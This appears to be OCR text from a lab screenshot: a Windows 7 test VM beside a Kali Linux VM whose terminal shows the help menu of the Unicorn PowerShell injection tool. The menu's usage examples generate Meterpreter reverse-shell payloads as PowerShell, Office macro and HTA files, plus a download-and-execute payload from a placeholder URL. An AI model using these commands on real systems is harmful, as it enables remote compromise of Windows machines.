 IE11 - Win7_1 (Snapshot 7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Share
(vboxsrv) (E) -
Shortcut
Desktop
Windows 7
Windows License valid for 80 days
Build 7601
2:16 PM
7/6/2017
Right Ctrl
Kali-Linux-2017.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal 1 Thu 09:16
root@kali: ~/unicorn
File Edit View Search Terminal Tabs Help
root@kali: ~/unicorn root@kali: ~
TcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
-------------------- Magic Unicorn Attack Vector v2.7.2 -------------
----------------
Native x86 powershell injection attacks on any Windows platform.
Written by: Dave Ke edSec (https://www.trustedsec.com)
Twitter: @TrustedSe ve
Credits: Matthew Gr Elze, Chris Gates
Happy Magic Unicorn
Usage: python unico reverse_ipaddr port <optional hta or
macro, crt>
PS Example: python unicorn.py windows/meterpreter/reverse_tcp 192.168
.1.5 443
PS Down/Exec: python unicorn.py windows/download_exec exe=test.exe ur
l=http://badurl.com/payload.exe
Macro Example: python unicorn.py windows/meterpreter/reverse_tcp 192.
168.1.5 443 macro
HTA Example: python unicorn.py windows/meterpreter/reverse_tcp 192.16
8.1.5 443 hta
CRT Example: python unicorn.py <path_to_payload/exe_encode> crt
Custom PS1 Example: python unicorn.py <path to ps1 file>
Custom PS1 Example: python unicorn.py <path to ps1 file> macro 500
Help Menu: python unicorn.py --help
root@kali:~/unicorn#
Open Terminal
Copy
Paste
Profiles
Read-Only
Show Menubar
Home unicorn root@kali: ~/unicorn *(Untitled) 1 / 4
Right Ctrl